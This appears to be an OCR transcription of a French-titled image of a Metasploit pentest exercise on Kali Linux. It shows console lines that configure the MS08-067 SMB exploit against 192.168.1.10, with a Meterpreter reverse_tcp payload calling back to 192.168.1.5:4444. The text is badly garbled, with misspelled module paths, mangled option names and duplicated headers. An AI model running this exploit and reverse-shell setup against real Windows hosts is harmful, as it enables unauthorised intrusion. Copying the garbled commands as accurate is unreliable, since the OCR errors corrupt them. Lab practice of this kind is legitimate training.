 Exercice de pentest avec
Metasploit sur Kali-Linux
root@kali: ~ # msf6 ›
msf6 > exIoit/windows/smb/ms08_067_netapi〉
ssl > show options
Module options (exploit/indows/smb/ms08_067_netapi):
Option Requareed Descigtion Required Description
------ --------- ---------- ----- -----------
RHOSTS (target 192.168.1.10 Tn usent adr
RPORT 445 445
SMBPIPE BROWSER Pipes used b
Payload options (windows/meterpreter/reverse_tcp):
EXITFUNC prrocess Function to call after pay exits
LHOST 192.168.1.5 Licalocal host for receiving conne
LPORT 4444
Exploit target